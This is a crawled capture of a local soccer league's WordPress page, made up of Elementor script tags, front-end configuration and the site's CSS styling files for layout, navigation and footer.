<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.24.4" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.24.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.momcsl.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.momcsl.com\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"9b3b799a10"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":752,"title":"GROUP%20A%20%2F%20WEEK%20XVI%20%2F%20JULY%2029%202018%20-%20Monmouth%20Ocean%20Middlesex%20County%20Soccer%20League%20%28MOMCSL%29","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.24.4" id="pro-elements-handlers-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.momcsl.com/wp-content/uploads/elementor/css/post-5743.css?ver=1728737219
body_size: 214
content:
.elementor-kit-5743{--e-global-color-primary:#222222;--e-global-color-secondary:#5BC0DE;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-47e530f3:#4054B2;--e-global-color-69bc9db9:#23A455;--e-global-color-609c5199:#000;--e-global-color-438e5675:#FFF;--e-global-typography-primary-font-family:"Oswald";--e-global-typography-primary-font-size:25px;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.momcsl.com/wp-content/uploads/elementor/css/post-752.css?ver=1729030306
body_size: 133
content:
.elementor-752 .elementor-element.elementor-element-0005ab6{text-align:center;}.elementor-752 .elementor-element.elementor-element-0005ab6 > .elementor-widget-container{padding:10px 0px 0px 0px;border-style:solid;border-width:2px 0px 2px 0px;}

--- FILE ---
content_type: text/css
request_url: https://www.momcsl.com/wp-content/uploads/elementor/css/post-22140.css?ver=1729138599
body_size: 1247
content:
.elementor-22140 .elementor-element.elementor-element-956ed97{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 10px 0px 10px;z-index:999;}.elementor-22140 .elementor-element.elementor-element-956ed97 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22140 .elementor-element.elementor-element-4b0ecd2:not(.elementor-motion-effects-element-type-background), .elementor-22140 .elementor-element.elementor-element-4b0ecd2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.momcsl.com/wp-content/uploads/2018/04/cropped-bkgrnd.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-22140 .elementor-element.elementor-element-4b0ecd2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-22140 .elementor-element.elementor-element-4b0ecd2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22140 .elementor-element.elementor-element-a3d04a5{text-align:left;}.elementor-22140 .elementor-element.elementor-element-a3d04a5 img{width:70%;}.elementor-22140 .elementor-element.elementor-element-6afed61:not(.elementor-motion-effects-element-type-background), .elementor-22140 .elementor-element.elementor-element-6afed61 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2B353E;}.elementor-22140 .elementor-element.elementor-element-6afed61{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 15px;}.elementor-22140 .elementor-element.elementor-element-6afed61 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-menu-toggle{margin-right:auto;background-color:#FFFFFF;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu .elementor-item{font-family:"Oswald", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;letter-spacing:0.5px;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--main .elementor-item{color:#FFFFFFA8;fill:#FFFFFFA8;padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--main .elementor-item:focus{color:#F8971A;fill:#F8971A;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#F8971A;}.elementor-22140 .elementor-element.elementor-element-473b670{--e-nav-menu-horizontal-menu-item-margin:calc( 25px / 2 );}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:25px;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown a, .elementor-22140 .elementor-element.elementor-element-473b670 .elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown a:hover,
					.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-menu-toggle:hover{color:#F8971A;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown a:hover,
					.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown a.elementor-item-active{color:#F8971A;background-color:#02010100;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown .elementor-item, .elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Oswald", Sans-serif;font-weight:400;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#E3E3E3;border-bottom-width:1px;}.elementor-22140 .elementor-element.elementor-element-473b670 div.elementor-menu-toggle{color:var( --e-global-color-609c5199 );}.elementor-22140 .elementor-element.elementor-element-473b670 div.elementor-menu-toggle svg{fill:var( --e-global-color-609c5199 );}.elementor-22140 .elementor-element.elementor-element-aa617d5 .e-search-input{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:300;background-color:#414A52;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-22140 .elementor-element.elementor-element-aa617d5{--e-search-placeholder-color:#B3B3B3;--e-search-input-color:#414A52;--e-search-icon-label-color:#705050;--e-search-input-transition:1.3s;--e-search-input-padding-block-start:0px;--e-search-input-padding-inline-start:10px;--e-search-input-padding-block-end:0px;--e-search-input-padding-inline-end:0px;--e-search-submit-margin-inline-start:0px;--e-search-icon-clear-size:0px;--e-search-icon-submit-size:15px;--e-search-submit-color:#B4B4B4;--e-search-icon-submit-color:#BEBEBE;--e-search-submit-border-radius:0px 0px 0px 0px;--e-search-submit-padding:12px 12px 12px 12px;}.elementor-22140 .elementor-element.elementor-element-aa617d5.e-focus{--e-search-input-color:#414A52;}.elementor-22140 .elementor-element.elementor-element-aa617d5 .e-search-submit span{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}@media(max-width:1024px){.elementor-22140 .elementor-element.elementor-element-956ed97{padding:0px 0px 0px 0px;}.elementor-22140 .elementor-element.elementor-element-a3d04a5 img{width:70%;}.elementor-22140 .elementor-element.elementor-element-6afed61{padding:0px 10px 0px 10px;}.elementor-bc-flex-widget .elementor-22140 .elementor-element.elementor-element-a9d0fec.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22140 .elementor-element.elementor-element-a9d0fec.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown .elementor-item, .elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;letter-spacing:0.3px;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown{border-radius:0px 0px 0px 0px;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown a{padding-left:16px;padding-right:16px;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:4px !important;}.elementor-22140 .elementor-element.elementor-element-473b670{--nav-menu-icon-size:20px;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-menu-toggle{border-radius:2px;}.elementor-bc-flex-widget .elementor-22140 .elementor-element.elementor-element-43f8815.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22140 .elementor-element.elementor-element-43f8815.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22140 .elementor-element.elementor-element-43f8815.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}}@media(max-width:767px){.elementor-22140 .elementor-element.elementor-element-956ed97{padding:0px 0px 0px 0px;}.elementor-22140 .elementor-element.elementor-element-a3d04a5 img{width:65%;}.elementor-22140 .elementor-element.elementor-element-a9d0fec{width:30%;}.elementor-22140 .elementor-element.elementor-element-473b670{--nav-menu-icon-size:22px;}.elementor-22140 .elementor-element.elementor-element-43f8815{width:70%;}.elementor-22140 .elementor-element.elementor-element-43f8815.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-22140 .elementor-element.elementor-element-aa617d5 .e-search-input{border-radius:0px 0px 0px 0px;}.elementor-22140 .elementor-element.elementor-element-aa617d5{--e-search-input-padding-block-start:0px;--e-search-input-padding-inline-start:10px;--e-search-input-padding-block-end:0px;--e-search-input-padding-inline-end:0px;--e-search-submit-margin-inline-start:0px;--e-search-submit-button-flex-direction:row;--e-search-submit-icon-margin-inline-start:0px;--e-search-submit-icon-margin-inline-end:var(--e-search-submit-icon-gap);--e-search-submit-icon-gap:0px;--e-search-submit-border-radius:0px 0px 0px 0px;--e-search-submit-padding:10px 10px 10px 10px;}}@media(min-width:768px){.elementor-22140 .elementor-element.elementor-element-a9d0fec{width:77.051%;}.elementor-22140 .elementor-element.elementor-element-43f8815{width:22.906%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22140 .elementor-element.elementor-element-a9d0fec{width:50%;}.elementor-22140 .elementor-element.elementor-element-43f8815{width:50%;}}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.momcsl.com/?display_custom_css=css&ver=6.6.1
body_size: 463
content:
.footer-area .widget-title
{
display: inline-block;
    vertical-align: top;
}


.footer-area .sfsi_widget
{
display: inline-block;
    vertical-align: top;
}
.footer-widget-region {
    width: 33%;
    margin: 0 auto !important;
    float: none  !important;
}

.site-footer .footer-widget-region {
    padding: 0;
}
#sfsi-widget-2
{
    min-height: 0 !important;
}
.footer-area .widget {
    margin: 0;
    margin-top: 15px;
}
.sfcm.sfsi_wicon {
    width: 80%;
}
body
{
background-image: url(http://www.hireanassistant.com/wpdemo/wp-content/uploads/2018/06/wallpaper2you_88442.jpg);
    background-size: cover;
}

button, input[type="button"], input[type="reset"], input[type="submit"] {
    background: #b01b1f;
}
.main-navigation .nav-menu > li:hover > a {
    background: #b01b1f;
}
a {
    color: #b01b1f;
}
.sp-table-caption {   
    border-top: 8px solid #b01b1f;

#b01b1f
}




.tablepress tbody td, .tablepress tfoot th {
       border-right: 1px solid #ddd; }


.article-details {display:none;}